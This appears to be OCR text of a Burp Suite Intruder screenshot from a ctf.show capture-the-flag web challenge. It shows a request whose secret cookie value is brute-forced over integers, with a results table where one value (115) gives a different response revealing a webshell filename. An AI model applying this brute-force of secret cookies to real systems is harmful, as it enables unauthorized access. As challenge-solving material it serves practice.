 8
...
标
位置
有效载荷
选项
有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /?give_me_shell=1 HTTP/1.1
Host: 066926e2-ca60-42f4-951a-c0b3da1357bc.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=b0ve8fq6hfjlifb2lbligk3krv; secret={"secret":§1§}
Connection: close
添加 §
§清除
自动§
刷新
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
115 115 200 1766
0 200 1702
1 1 200 1702
2 2 200 1702
3 3 200 1702
4 4 200 1702
5 5 200 1702
6 6 200 1702
7 7 200 1702
8 8 200 1702
9 9 200 1702
10 10 200 1702
11 11 200 1702
12 12 200 1702
13 13 200 1702
15 15 200 1702
14 14 200 1702
16 16 200 1702
17 17 200 1702
18 18 200 1702
19 19 200 1702
21 21 200 1702
20 20 200 1702
22 22 200 1702
23 23 200 1702
24 24 200 1702
请求
响应
Raw
头
Hex
HTML
Render
<a href='./?view_source' target="_blank"><button hidden></button></a>
<div>
<div class="flexmagic">
<p id="magic">I prepared a webshell for you<br>
here is your webshell: w3b5HeLLlll123.php </p>
</div>
</div>
</body>